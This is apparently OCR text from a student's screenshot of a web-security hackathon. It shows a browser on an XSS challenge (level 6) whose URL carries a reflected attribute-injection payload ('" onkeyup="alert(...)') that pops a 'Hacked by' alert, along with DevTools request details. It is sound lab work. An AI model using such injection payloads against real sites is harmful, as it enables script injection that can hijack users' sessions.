 Hackathon 1
ChatGPT
WAPH-Lectur
narendra210
Post Attende
New Tab
CECH Sandb
peddirny-VM
Mail - Peddir
sandbox02.cech.uc.edu/vcac/VMRC/Vmrc.aspx?ReadOnly=0&VirtualMachineID=45743f90-8c04-4554-8950-37739a5b3f50
N
Relaunch to update
All Bookmarks
peddirny-VM
English
SEND CTRL+ALT+DEL
SEND CTRL+C
TOGGLE FULL SCREEN
Connected to VM
Press Ctrl-Alt to release the cursor from the gues
Activities
Google Chrome
Feb 13 18:50
New Tab
waph-hackathon.eastus
waph-hackathon.eastus
New Tab
Not secure waph-hackathon.eastus.cloudapp.azure.com/xss/level6/echo.php/"%20onkeyup="alert(%27Level%206:%20Hacked%20by%20Narendra%20Reddy%20Peddireddy%27)"
Input: p
Submit
...-hackathon.eastus.cloudapp.azure.com says
Level 6: Hacked by Narendra Reddy Peddireddy
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Doc JS Fetch/XHR CSS Font Img Media Manifest WS Wasm Other Blocked response cookies Blocked requests 3rd-party requests
5 ms 10 ms 15 ms 20 ms 25 ms 30 ms 35 ms 40 ms 45 ms 50 ms 55 ms 60 ms 65 ms 70 ms 75 ms 80 ms 85 ms 90 ms 95 ms 100 ms 105 ms
Name
Headers Preview Response Initiator Timing
%22%20onkeyup=%22alert(%2...
General
Request URL: http://waph-hackathon.eastus.cloudapp.azure.com/xss/level6/echo.php/%22%20onkeyup=%22alert(%27Level%206:%20Hacked%20by%20Narendra%20Reddy%20Peddireddy%27)%22
Request Method: GET
Status Code: 200 OK
Remote Address: 20.33.48.108:80
Referrer Policy: strict-origin-when-cross-origin
Response Headers Raw
Connection: Keep-Alive
Content-Encoding: gzip
1 requests 421 B transferred